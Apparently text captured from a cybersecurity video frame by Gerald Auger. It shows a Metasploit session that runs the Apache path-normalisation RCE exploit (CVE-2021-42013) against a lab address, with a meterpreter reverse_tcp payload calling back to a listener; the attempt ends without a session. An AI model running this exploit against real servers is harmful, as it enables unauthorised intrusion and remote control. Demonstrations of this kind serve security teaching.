 CYBER EXPERT ANALYSIS!
SimplyCyber.io
@Gerald_Auger
Gerald Auger
youtube.com/ GeraldAuger
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing ./cve-2021-41733.msf.rc for ERB directives.
resource (./cve-2021-41733.msf.rc)> use exploit/multi/http/apache_normalize_path_rce
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
resource (./cve-2021-41733.msf.rc)> set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
resource (./cve-2021-41733.msf.rc)> set RHOST 192.168.86.248
RHOST => 192.168.86.248
resource (./cve-2021-41733.msf.rc)> set RPORT 80
RPORT => 80
resource (./cve-2021-41733.msf.rc)> set LHOST 192.168.86.245
LHOST => 192.168.86.245
resource (./cve-2021-41733.msf.rc)> exploit
[*] Started reverse TCP handler on 192.168.86.245:4444
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[+] http://192.168.86.248:80 - The target is vulnerable to CVE-2021-42013
[*] Scanned 1 of 1 hosts (100% complete)
[*] http://192.168.86.248:80 - Attempt to exploit for CVE-2021-42013
[*] http://192.168.86.248:80 - Sending linux/x64/meterpreter/reverse_tcp
[!] This exploit may require manual cleanup of '/tmp/urJC' on the target
[*] Exploit completed, but no session was created.
Craig Connors, VP & CTO, Security @ Cisco. 🙋‍♂️ Get YOUR questions answered by dropping them in